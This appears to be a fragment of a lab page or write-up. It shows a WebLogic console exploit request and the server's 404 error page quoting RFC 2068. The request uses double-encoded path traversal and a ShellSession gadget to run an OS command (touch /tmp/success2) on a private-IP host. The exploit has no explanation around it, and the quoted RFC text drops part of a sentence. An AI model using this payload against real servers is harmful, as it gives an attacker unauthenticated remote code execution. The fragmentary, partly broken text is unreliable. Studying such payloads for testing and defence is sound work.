 Error 404--Not Found
192.168.64.135:7001/console/css/%252e%252e%252fconsole.portal?_nfpb=true&_pageLabel=&handle=com.tangosol.coherence.mvel2.sh.ShellSession("java.lang.Runtime.getRuntime().exec('touch%20/tmp/success2');")
Error 404--Not Found
From RFC 2068 Hypertext Transfer Protocol -- HTTP/1.1:
10.4.5 404 Not Found
The server has not found anything matching the Request-URI. No indication is given of whether the condition is temporary or permanent.
If the server does not wish to make this information available to the client, the status code 403 (Forbidden) can be used instead. The 410 (Gone) status code SHOULD be used if the server
through some internally configurable mechanism, that an old resource is permanently unavailable and has no forwarding address.